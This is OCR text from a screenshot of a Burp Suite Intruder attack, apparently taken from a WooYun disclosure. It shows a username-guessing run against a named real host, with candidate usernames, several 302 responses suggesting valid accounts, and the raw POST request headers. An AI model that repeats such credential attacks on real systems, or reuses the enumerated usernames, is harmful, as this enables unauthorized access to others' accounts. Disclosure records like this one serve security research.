 Intruder attack 9
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items ?
Request Payload Status Error Timeout Length Comment
873 liup 302 683
1046 chenp 302 683
786 chenfang 302 715
16 fang.wang 504 715
64 zhangl 504 715
65 l.zhang 504 715
68 li.xiuying 504 715
113 liu.yang 504 715
120 yan.wang 504 715
118 wy 504 715
Request Response
Raw Params Headers Hex ViewState
POST / HTTP/1.1
Host: jjrs.hnagroup.net:8223
User-Agent: Mozilla/5.0 (Windows NT 6.1; rv:40.0) Gecko/20100101 Firefox/40.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://jjrs.hnagroup.net:8223/
Cookie: ASP.NET_SessionId=
? < + > Type a search term 0 matches
Finished
www.wooyun.org